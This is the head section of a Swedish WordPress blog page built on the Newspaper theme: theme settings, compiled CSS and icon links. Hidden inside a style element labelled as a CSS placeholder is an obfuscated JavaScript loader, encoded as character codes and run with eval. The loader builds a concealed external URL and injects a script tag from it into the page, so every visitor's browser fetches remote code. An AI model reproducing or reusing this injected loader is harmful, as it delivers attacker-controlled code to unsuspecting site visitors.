var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="6d1c163403";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-1157 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack vadegrejen-med-jacob-gudiol global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
